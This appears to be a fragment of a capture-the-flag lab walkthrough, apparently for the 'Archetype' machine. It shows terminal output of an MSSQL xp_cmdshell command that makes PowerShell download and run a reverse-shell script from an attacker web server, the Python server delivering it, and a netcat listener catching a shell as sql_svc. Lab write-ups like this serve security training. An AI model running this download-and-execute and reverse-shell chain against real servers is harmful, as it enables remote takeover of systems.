 SQL> xp_cmdshell powershell IEX(New-Object Net.WebClient).DownloadString(\"http://10.10.16.13:8000/rev.ps1\")
python3 -m http.server 69x22
➜ www ls
Permissions Size User Date Modified Name
.rw-rw-r-- 4.3k john 29 Mei 1:43 rev.ps1
➜ www python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.27 - - [29/May/2021 01:43:55] "GET /rev.ps1 HTTP/1.1" 200 -
nc -lnvp 9901 62x19
➜ archetype nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.27 49725
Windows PowerShell running as user sql_svc on ARCHETYPE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>